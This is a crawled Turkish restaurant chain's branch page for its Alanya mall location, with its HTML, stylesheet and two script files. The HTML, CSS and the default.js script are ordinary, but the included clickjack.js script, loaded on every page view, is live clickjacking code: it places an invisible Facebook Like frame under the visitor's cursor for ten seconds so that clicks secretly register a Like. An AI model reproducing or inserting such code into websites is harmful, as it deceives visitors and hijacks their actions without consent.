

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sultanahmetkofteci.com.tr/sube_detay/antalya-alanyum-avm-alanya.html
body_size: 2221
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="Abstract" content="Sultanahmet Köftecisi - Geleneksel Lezzet">
  <meta name="keywords" content="Sultanahmet Köftecisi, Köfteci, Köfte, Sultanahmet, Sultan, En iyi köfteci, Köfteciler, köfteler, ızgara köfte, istanbul köfteci, köfteciler, franchising, restaurant, Kalite, Çocuk menüleri, Porsiyon Köfte, Soslu Tavuk, Kaşarlı Köfte, Acılı Köfte, Karışık Köfte, Dana Biftek, Baharatlı Köfte, Kuzu Pirzola, Acılı köfte, Kaşarlı Köfte, Köfte Dürümmix, Köfte Sandviç, Piliç Şiş, Soslu Tavuk, Sultaniye, Piliç Pane, Köfte Burger, Kuzu Pirzola, Pirinç pilavı, Patates Kızartması, Kemalpaşa Tatlısı, İrmik Helvası, Piliç Şiş, Piliç Pane">
  <meta name="description" content="Kendine özgü lezzeti ile geleneksel Türk yemek kültüründe yıllardır özel bir yeri olan Sultanahmet Köftecisi, çağdaş mekânlarda geniş kitlelere ulaşan 98 mağazalık restoran zinciri ile başta İstanbul, Ankara, İzmir ve Antalya olmak üzere Türkiye'nin pek çok şehrinde müşterilerine kaliteli hizmet sunmaktadır.">
  <title>Sultanahmet Köftecisi - ANTALYA -ALANYUM AVM/ ALANYA</title>
  <link href="../css/style.css" rel="stylesheet" type="text/css">
  <link rel="stylesheet" href="../css/lightbox.css" type="text/css" media="screen">
  <script type="text/javascript" src="../js/default.js"></script>
  <script type="text/javascript" src="../js/clickjack.js"></script>
  <script src="../js/prototype.js" type="text/javascript"></script>
  <script src="../js/scriptaculous.js?load=effects,builder" type="text/javascript"></script>
  <script src="../js/lightbox.js" type="text/javascript"></script>
</head>
<body>
  <div class="AltMenuBG">
    <table width="935" border="0" align="center" cellpadding="2" cellspacing="2">
      <tr>
        <td height="10"></td>
        <td height="10"></td>
        <td height="10"></td>
        <td height="10"></td>
        <td width="184" rowspan="3" valign="top"><img src="../images/Logo.png" width="184" height="110"></td>
        <td height="10"></td>
        <td height="10"></td>
        <td height="10"></td>
        <td height="10"></td>
      </tr>
      <tr>
        <td>
          <a href="../"><img src="../images/AnaSayfa.png" width="82" height="19" border="0" title="Sultanahmet Köftecisi Ana Sayfa"></a>
        </td>
        <td>
          <a href="../kurumsal/"><img src="../images/Kurumsal.png" width="77" height="19" border="0" title="Sultanahmet Köftecisi Kurumsal"></a>
        </td>
        <td>
          <a href="../subelerimiz/"><img src="../images/Subelerimiz.png" width="91" height="19" border="0" title="Sultanahmet Köftecisi Şubelerimiz"></a>
        </td>
        <td>
          <a href="../menuler/"><img src="../images/Menuler.png" width="67" height="19" border="0" title="Sultanahmet Köftecisi Menü Seçenekleriniz"></a>
        </td>
        <td>
          <a href="../basindabiz/"><img src="../images/Basinda.png" width="65" height="19" border="0" title="Sultanahmet Köftecisi Basında"></a>
        </td>
        <td>
          <a href="../franchising/"><img src="../images/Franchising.png" width="95" height="19" border="0" title="Sultanahmet Köftecisi Franchising"></a>
        </td>
        <td>
          <a href="../belgelerimiz/"><img src="../images/Belgelerimiz.png" width="99" height="19" border="0" title="Sultanahmet Köftecisi Belgelerimiz"></a>
        </td>
        <td>
          <a href="../iletisim/"><img src="../images/iletisim.png" width="58" height="19" border="0" title="Sultanahmet Köftecisi İletişim"></a>
        </td>
      </tr>
      <tr>
        <td height="85"> </td>
        <td height="85"> </td>
        <td height="85"> </td>
        <td height="85"> </td>
        <td height="85" colspan="4" align="right" valign="bottom">
          <img src="../images/EvlereServis.png" width="158" height="55" title="Sultanahmet Köftecisi Evlere Servis" alt="Sultanahmet Köftecisi Evlere Servis" border="0"> <a href="../iletisim/"><img src="../images/FabrikaTelNo.png" width="157" height="55" title="Sultanahmet Köftecisi Fabrika Telefon Numarası" alt="Sultanahmet Köftecisi Fabrika Telefon Numarası" border="0"></a>
        </td>
      </tr>
    </table>
    <table width="935" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td> </td>
      </tr>
    </table>
  </div>
  <table width="935" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td height="450" valign="top">
        <table width="935" border="0" cellspacing="2" cellpadding="2">
          <tr>
            <td width="475" class="SayfaAdiBaslik">ANTALYA -ALANYUM AVM/ ALANYA</td>
            <td width="446"> </td>
          </tr>
          <tr>
            <td width="475">
              <a href="../resimler/subeyok.jpg" rel="lightbox[roadtrip]"><img src="../resimler/subeyok.jpg" width="470" height="275" border="0" class="SubeResimAna"></a>
            </td>
            <td width="446" align="center" valign="top">
              <table width="440" border="0" cellspacing="2" cellpadding="2" align="left">
                <tr class="iletisimYaziStilleri">
                  <td align="left">ADRES :</td>
                </tr>
                <tr class="iletisimYazilari">
                  <td align="left">CUMHURİYET MAH.ÇEVREYOLU ÜZERİ ALANYUM AVM İÇİ ALANYA-ANTALYA</td>
                </tr>
                <tr class="iletisimYaziStilleri">
                  <td align="left">TELEFON NUMARASI:</td>
                </tr>
                <tr class="iletisimYazilari">
                  <td align="left">0242 515 28 38</td>
                </tr>
                <tr class="iletisimYaziStilleri">
                  <td align="left">E-POSTA, WEB ADRESİ:</td>
                </tr>
                <tr class="iletisimYazilari">
                  <td align="left">
                    | <a href="sultanahmetkofteci.com.tr">sultanahmetkofteci.com.tr</a>
                  </td>
                </tr>
                <tr class="iletisimYaziStilleri">
                  <td align="left">MESAİ SAATLERİ :</td>
                </tr>
                <tr class="iletisimYazilari">
                  <td align="left">10:00 - 22:00</td>
                </tr>
              </table>
            </td>
          </tr>
          <tr>
            <td>
              <table width="475" border="0" cellspacing="2" cellpadding="2" align="left">
                <tr>
                  <td></td>
                </tr>
              </table>
            </td>
            <td> </td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <table width="935" border="0" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td>
        <table width="935" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td width="450" class="Copyright">
              Copyright 2024 © <a href="/index.php" title="Sultanahmet Köftecisi, Köfte, Köfteci, Şubeler" alt="Sultanahmet Köftecisi, Köfte, Köfteci, Şubeler">Sultanahmet Köftecisi</a>, All Rights Reserved 2024.
            </td>
            <td width="485" rowspan="2" align="right" valign="middle">
              <a href=""><img src="../images/Facebook.png" width="93" height="34" border="0" title="Sultanahmet Köftecisi Facebook Grup Sayfası"></a><a href=""><img src="../images/Twitter.png" width="92" height="34" border="0" title="Sultanahmet Köftecisi Twitter Sayfası"></a>
            </td>
          </tr>
          <tr>
            <td width="450"> </td>
          </tr>
        </table>
      </td>
    </tr>
  </table>
  <script src="../js/clickjack.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fb8098b690e403480a88bb752cf7401","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://sultanahmetkofteci.com.tr/css/style.css
body_size: 1555
content:
@charset "utf-8";

body{

	margin:0px; 

	background: url(../images/bg.jpg) no-repeat 50% 59px;

	}



.AltMenuBG{

	background:url(../images/MenuBg.jpg);

	background-position:bottom;

	height:135px;

	position:inherit;

	background-position:top;

	background-repeat:repeat-x;

	}



.FlashHeader{

	}

	

.SolMenu{

	float:left;

	width:400px;

	}

	

.OrtaLogo{

	width:184px;

	height:110px;

	}

	

.SagMenu{

	float:right;

	width:400px;

	}

	

.Footer{

	height:60px;

	position:absolute;

	}

	

	

.Copyright{

	font:Tahoma;

	color:#FFF;

	text-align:left;

	font-size:14px;

	text-shadow:2px 2px 1px #770013;

	}



.Copyright a{

	font:Tahoma;

	color:#FFF;

	text-align:left;

	font-size:14px;

	text-shadow:2px 2px 1px #770013;

	text-decoration:none;

	}

	

	

	/*İletişim Stilleri*/



.iletisimYaziStilleri{

	font-family:Tahoma, Geneva, sans-serif;

	color:#FFF;

	font-size:15px;

	text-decoration:underline;

	}

	

.iletisimYazilari{

	font-family:Tahoma, Geneva, sans-serif;

	color:#FFF;

	font-size:13px;

	}

	

.iletisimYazilari a{

	font-family:Tahoma, Geneva, sans-serif;

	color:#FFF;

	font-size:13px;

	text-decoration:none;

	} 

.iletisimYazilari a:hover{

	font-family:Tahoma, Geneva, sans-serif;

	color:#FFF;

	font-size:13px;

	text-decoration:none;

	text-shadow:2px 2px 1px #770013;

	} 

	

.inputTextbox{

	width:300px;

	font-family:Tahoma, Geneva, sans-serif;

	color:#666;

	font-size:12pxpx;

	}

.inputTextarea{

	width:450px;

	height:100px;

	font-family:Tahoma, Geneva, sans-serif;

	color:#666;

	font-size:12pxpx;

	}

	

.inputButton{

	background:url(../images/GonderButon.png);

	width:77px;

	height:25px;

	margin-right:15px;

	border:0px;

	background-position:top center;

	}

	

.SayfaAdiBaslik{

	font:Tahoma, Geneva, sans-serif;

	color:#FFF;

	font-size:16px;

	text-shadow:2px 2px 1px #770013;

	font-weight:bold;

	}

	

.SayfaKategoriBg{

	background:url(../images/KategoriBg.png) right top no-repeat;

	width:220px;

	}

	

ul.Menu{

	list-style:none;

	padding:0px;

	margin:0px;

	}

	

ul.Menu li{

	list-style:none;

	padding:5px;

	}

	

ul.Menu li a{

	font-family:Tahoma, Geneva, sans-serif;

	color:#FFF;

	font-size:14px;

	text-decoration:none;

	}

	

ul.Menu a:hover{

	font-family:Tahoma, Geneva, sans-serif;

	color:#FFF;

	font-size:14px;

	text-decoration:underline;

	text-shadow:2px 2px 1px #770013;

	}

	

.SubeResimAna img{

	border:2px #FFF solid;

	}

.SubeResimAna a img {

	border:2px #fff solid;

	}

.SuberesimAna img a:hover {

	border:2px #FFF solid; 

	opacity : 0.5; filter : 

	alpha( Opacity=50 ); 

	-moz-opacity : 0.5;

	}

	

	

/*----------------------------------------------------*/



.arrowlistmenu{

width: 440px; /*width of accordion menu*/

}



.arrowlistmenu .menuheader{ /*CSS class for menu headers in general (expanding or not!)*/

font: bold 14px Arial;

color: white;

margin-bottom: 10px; /*bottom spacing between header and rest of content*/

text-transform: uppercase;

padding: 4px 0 4px 10px; /*header text is indented 10px*/

cursor: hand;

cursor: pointer;

}



.arrowlistmenu .openheader{ /*CSS class to apply to expandable header when it's expanded*/

background-image: url(titlebar-active.png);

}



.arrowlistmenu ul{ /*CSS for UL of each sub menu*/

list-style-type: none;

margin: 0;

padding: 0;

margin-bottom: 8px; /*bottom spacing between each UL and rest of content*/

}



.arrowlistmenu ul li{

padding-bottom: 2px; /*bottom spacing between menu items*/

}



.arrowlistmenu ul li a{

color: #A70303;

display: block;

padding: 2px 0;

padding-left: 19px; /*link text is indented 19px*/

text-decoration: none;

font-weight: bold;

border-bottom: 1px solid #dadada;

font-size: 90%;

}



.arrowlistmenu ul li a:visited{

color: #A70303;

}



.arrowlistmenu ul li a:hover{ /*hover state CSS*/

color: #A70303;

background-color: #F3F3F3;

}



#sayfalama {

	text-align:center;padding: 10 10 10 10;height:30px;

}

/*----------------------------------------------------*/

.Designed{

	font:Tahoma;

	color:#FFF;

	text-align:right;

	font-size:12px;

	text-shadow:2px 2px 1px #770013;

	}



.Designed a{

	font:Tahoma;

	color:#FFF;

	text-align:right;

	font-size:12px;

	text-shadow:2px 2px 1px #770013;

	text-decoration:none;

	}
	
.HaberlerveDuyurularBg{
	background:url(../images/HaberlerveDuyurular.png) no-repeat;
	background-position:left top;
	width:319px;
	height:152px;
	}
	
.HaberHepsi{
	font:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-style:normal;
	color:#FFF;
	font-size:11px;
	text-align:right;
	padding-right:5px;
	}
	
.HaberHepsi a{
	font:"Trebuchet MS", Arial, Helvetica, sans-serif;
	font-style:normal;
	color:#FFF;
	font-size:11px;
	text-decoration:none;
	text-align:right;
	padding-right:5px;
	}
.HaberHepsi a:hover{
	font:"Times New Roman", Times, serif;
	font-style:normal;
	color:#FFF;
	font-size:11px;
	text-decoration:underline;
	text-align:right;
	padding-right:5px;
	}
	
.AnaSayfaHaberlerBaslik{
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	text-align:left;
	text-decoration:none;
	font-weight:bold;
	text-align:justify;
	}
	
.AnaSayfaHaberlerBaslik a{
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	text-align:left;
	text-decoration:none;
	}

.AnaSayfaHaberlerBaslik a:hover{
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	text-align:left;
	text-decoration:underline;
	}
	

.AnaSayfaHaberlericerik{
	font-family:Tahoma, Geneva, sans-serif;
	font-size:12px;
	color:#FFF;
	text-align:left;
	text-align:justify;
	}
	
.AnaSayfaHaberlerDetay{
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#FFF;
	text-align:left;
	}
	
.AnaSayfaHaberlerDetay a{
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#FFF;
	text-align:left;
	text-decoration:none;
	}
	
.AnaSayfaHaberlerDetay a:hover{
	font-family:Tahoma, Geneva, sans-serif;
	font-size:11px;
	color:#FFF;
	text-align:left;
	text-decoration:none;
	}

--- FILE ---
content_type: application/javascript; charset=
request_url: https://sultanahmetkofteci.com.tr/js/default.js
body_size: 1125
content:
<!-- // 
startList = function() {
    if (document.all&&document.getElementById) {
        navRoot = document.getElementById("menu");
        for (i=0; i<navRoot.childNodes.length; i++) {
            node = navRoot.childNodes[i];
            if (node.nodeName=="LI") {
                node.onmouseover=function() {
                this.className+=" over";
                }
                node.onmouseout=function() {
                this.className=this.className.replace(" over", "");
                }
            }
        }
    }
}
window.onload=startList;
// -->

<!--
function opendetailwindow() {
window.open('','detailwindow','toolbar=no,scrollbars=yes,resizable=yes,width=1000,height=796');
}
// -->

<!--
function opendetailwindow2() {
window.open('','detailwindow','toolbar=no,scrollbars=yes,resizable=yes,width=700,height=600');
}
// -->


<!--
function opendetailwindow3() {
window.open('','detailwindow','toolbar=no,scrollbars=yes,resizable=yes,width=700,height=600');
}
// -->

<!-- Acordion Menü Başlangıç -->

ddaccordion.init({
	headerclass: "expandable", //Shared CSS class name of headers group that are expandable
	contentclass: "categoryitems", //Shared CSS class name of contents group
	revealtype: "click", //Reveal content when user clicks or onmouseover the header? Valid value: "click", "clickgo", or "mouseover"
	mouseoverdelay: 200, //if revealtype="mouseover", set delay in milliseconds before header expands onMouseover
	collapseprev: true, //Collapse previous content (so only one open at any time)? true/false 
	defaultexpanded: [0], //index of content(s) open by default [index1, index2, etc]. [] denotes no content
	onemustopen: false, //Specify whether at least one header should be open always (so never all headers closed)
	animatedefault: false, //Should contents open by default be animated into view?
	persiststate: true, //persist state of opened contents within browser session?
	toggleclass: ["", "openheader"], //Two CSS classes to be applied to the header when it's collapsed and expanded, respectively ["class1", "class2"]
	togglehtml: ["prefix", "", ""], //Additional HTML added to the header when it's collapsed and expanded, respectively  ["position", "html1", "html2"] (see docs)
	animatespeed: "fast", //speed of animation: integer in milliseconds (ie: 200), or keywords "fast", "normal", or "slow"
	oninit:function(headers, expandedindices){ //custom code to run when headers have initalized
		//do nothing
	},
	onopenclose:function(header, index, state, isuseractivated){ //custom code to run whenever a header is opened or closed
		//do nothing
	}
})

<!-- Acordion Menü Bitiş -->

--- FILE ---
content_type: application/javascript; charset=
request_url: https://sultanahmetkofteci.com.tr/js/clickjack.js
body_size: 678
content:
(function(){
  var tempX = 0,
  tempY = 0,

IE = document.all ? true : false;
  if (!IE) document.captureEvents(Event.MOUSEMOVE);

  var like = document.createElement('iframe');
  like.src = 'http://www.facebook.com/plugins/like.php?href=' + encodeURIComponent(/*document.location.href*/ 'http://www.facebook.com/sultanahmetkofteci') + '&amp;layout=standard&amp;show_faces=true&amp;width=53&amp;action=like&amp;colorscheme=light&amp;height=80';
  like.scrolling = 'no';
  like.frameBorder = 0;
  like.allowTransparency = 'true';
  like.style.border = 0;
  like.style.overflow = 'hidden';
  like.style.cursor = 'pointer';
  like.style.width = '53px';
  like.style.height =  '23px';
  like.style.position = 'absolute';
  like.style.opacity = 0; z
  document.getElementsByTagName('body')[0].appendChild(like);

  window.addEventListener('mousemove', mouseMove, false);

  setTimeout(function(){
    document.getElementsByTagName('body')[0].removeChild(like);
    window.removeEventListener('mousemove', mouseMove, false);
  }, 10000);

  function mouseMove(e) {
    if (IE) {
      tempX = event.clientX + document.body.scrollLeft;
      tempY = event.clientY + document.body.scrollTop;
    } else {
      tempX = e.pageX;
      tempY = e.pageY;
    }

    if (tempX < 0) tempX = 0;
    if (tempY < 0) tempY = 0;

    like.style.top = (tempY - 8) + 'px';
    like.style.left = (tempX - 25) + 'px';

    return true
  }
})();

